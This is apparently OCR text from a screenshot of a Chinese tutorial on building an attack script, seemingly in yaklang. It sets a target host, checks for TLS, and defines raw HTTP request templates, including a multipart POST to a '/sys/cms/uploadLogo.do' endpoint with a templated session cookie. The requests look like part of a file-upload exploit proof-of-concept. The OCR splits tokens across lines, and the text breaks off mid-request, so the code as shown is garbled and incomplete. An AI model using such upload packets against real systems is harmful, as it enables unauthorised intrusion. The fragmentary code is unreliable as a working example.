
addr = str.HostPort(“127.0.0.1”, 80) //addr就是127.0.0
isTls = str.IsTLSServer(addr) //判读是http还是https 
接下来将几个数据包放进去
写法就是 ​
packet = `……..`
    packet1 = `GET /module/system/qrcard/mobilew
Host: 
{{
params
(
target
)}}
`
    packet2 = `POST /sys/cms/uploadLogo.
do
?b_upl
Host: 
{{
params
(
target
)}}
User-Agent: Mozilla/
5.0
(
Windows NT 
10.0
; Win64;
Cookie: 
{{
params
(
JSESSIONID
)}}
;
Content-Type:multipart/form-data; boundary=----W
Content-Length: 
522